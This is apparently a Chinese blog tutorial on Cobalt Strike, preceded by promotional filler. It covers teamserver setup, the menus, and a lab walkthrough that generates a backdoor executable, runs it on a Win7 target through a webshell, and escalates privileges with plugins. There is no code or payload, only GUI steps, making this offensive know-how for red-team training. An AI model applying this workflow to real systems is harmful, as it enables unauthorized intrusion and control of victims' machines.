一、网安学习成长路线图
网安所有方向的技术点做的整理,形成各个领域的知识点汇总,它的用处就在于,你可以按照上面的知识点去找对应的学习资源,保证自己学得较为全面。

二、网安视频合集
观看零基础学习视频,看视频学习是最快捷也是最有效果的方式,跟着视频中老师的思路,从基础到深入,还是很容易入门的。

三、精品网安学习书籍
当我学到一定基础,有自己的理解能力的时候,会去阅读一些前辈整理的书籍或者手写的笔记资料,这些笔记详细记载了他们对一些技术点的理解,这些理解是比较独到,可以学到不一样的思路。

四、网络安全源码合集+工具包
光学理论是没用的,要学会跟着一起敲,要动手实操,才能将自己的所学运用到实际当中去,这时候可以搞点实战案例来学习。

五、网络安全面试题
最后就是大家最关心的网络安全面试题板块


网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。
一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!
一、CS简单介绍
Cobalt Strike是一个为对手模拟和红队行动而设计的平台,主要用于执行有目标的攻击和模拟高级威胁者的后渗透行动。
分为服务器和客户端,方便团队合作。
个人理解:
cs服务器部署在公网控制着受害者主机,而攻击者可以直接访问cs服务器进而控制受害主机,不用再通过端口转发使用msf控制受害主机,简单方便!

二、安装启动教程
环境要求
1、客户端,服务端都需要Java环境
2、服务端必须安装在Linux系统上
示例:
cs服务端:kaili2020
cs客户端:win10
cs服务端安装启动
原版未汉化下载 cs4.0 百度云盘:https://pan.baidu.com/s/1k4GY0IAHzdkd6PysYFxe5w,提取码:rymo
汉化版放在了我的知识星球与我的资源中
下载完cs4.0之后,将文件夹复制到 kali
执行teamserver文件,即可安装启动cs服务端
./teamserver 192.168.184.145(kali的IP) 123(密码随便设)
如下图所示即是成功启动 cs 服务端

cs客户端安装启动
双击cs4.0文件夹中的 cobaltstrike.exe 即可成功启动cs

host:cs服务端地址
port:端口默认不变
user:用户名随便写
Password:123(服务端启动时输入的密码)
之后点击Connect即可

cs客户端成功启动后如下图所示

三、Cobalt Strike 菜单介绍
1、Cobalt Strike
New Connection #新建连接,支持连接多个服务器端
Preferences #设置Cobal Strike界面、控制台、以及输出报告样式、TeamServer连接记录
Visualization #主要展示输出结果的视图
VPN Interfaces #设置VPN接口
Listenrs #创建监听器
script Manager #脚本管理,可以通过Aggressorscripts脚本来加强自身,能够扩展菜单栏,Beacon命令行,提权脚本等
close #退出连接
2、View
Applications #显示受害主机的应用信息
Credentials #显示所有以获取的受害主机的凭证,如hashdump、Mimikatz
Downloads #查看已下载文件
Event Log # 主机上线记录以及团队协作聊天记录
Keystrokes #查看键盘记录结果
Proxy Pivots #查看代理模块
Screenshots #查看所有屏幕截图
Script Console #加载第三方脚本以增强功能
Targets #显示所有受害主机
Web Log #所有Web服务的日志
3、Attacks
Packages:
HTML Application #生成(executable/VBA/powershell)这三种原理实现的恶意木马文件
MS Office Macro #生成office宏病毒文件
Payload Generator #生成各种语言版本的payload
Windows Executable #生成可执行exe木马
Windows Executable(S) #生成无状态的可执行exe木马
Web Drive-by:
Manage #对开启的web服务进行管理
Clone Site #克隆网站,可以记录受害者提交的数据
Host File #提供文件下载,可以选择Mime类型
Scripted Web Delivery #为payload提供web服务以便下载和执行,类似于Metasploit的web\_delivery
Signed Applet Attack #使用java自签名的程序进行钓鱼攻击(该方法已过时)
Smart Applet Attack #动检测java版本并进行攻击,针对Java 1.6.0\_45以下以及Java 1.7.0\_21以下版本(该方法已过时)
System Profiler #用来获取系统信息,如系统版本,Flash版本,浏览器版本等
Spear Phish #鱼叉钓鱼邮件
4、Reporting
Activity Report #活动报告
Hosts Report #主机报告
Indicators of Compromise #IOC报告:包括C2配置文件的流量分析、域名、IP和上传文件的MD5 hashes
Sessions Report #会话报告
Social Engineering Report #社会工程报告:包括鱼叉钓鱼邮件及点击记录
Tactics, Techniques, and Procedures #战术技术及相关程序报告:包括行动对应的每种战术的检测策略和缓解策略
Reset Data #重置数据
Export Data #导出数据,导出.tsv文件格式
5、Help
Homepage #官方主页
Support #技术支持
Arsenal #开发者
System information #版本信息
About #关于
工具栏说明

四、使用教程
使用大致流程
创建团队服务器->客户端连接服务器->创建监听器->生成后门对应监听器->靶机运行后门成功上线->后渗透(提权,内网漫游,域渗透等)
4.1 Cobalt Strike ——Webshell上线CS自动提权
1、创建监听器
如下图所示

之后点击添加


出现下图弹窗则说明监听器设置成功,并且正在监听

2、生成木马
按下图所示生成Windows Executable后门木马

选择已生成好的监听器

勾选X64:目标系统是64位的话需要勾选

将生成的木马保存在电脑中

保存成功后会有如下提示

3、执行木马、反弹会话
**前提条件:**假设已成功植入webshell,并且通过webshell上传了后门木马artifact.exe
靶机: win7 IP:192.168.184.141
使用蚁剑连接webshell


执行artifact.exe后门文件,目标靶机成功上线

点击查看视图的图标,可以看到上线主机的信息为普通用户:zhxxxx

4、提权
CS里面含有自动化的提权
右键选择第一个,进入命令行模式(具体命令可以查看文章最下面的指令大全)


测试执行命令:getuid,稍等一会儿后会显示执行结果

接下来右键选择提权,如下图所示

默认提权的exp就下面这两个,肯定不够,所以得去加载一些提权的插件
常用的插件地址:
https://github.com/DeEpinGh0st/Erebus
https://github.com/rsmudge/ElevateKit

下载其中一个提权插件并保存,本示例下载的是:https://github.com/rsmudge/ElevateKit

如何加载插件?
如下图所示,选择脚本管理器后,会在下面弹窗提示path

之后选择 插件 并点击打开
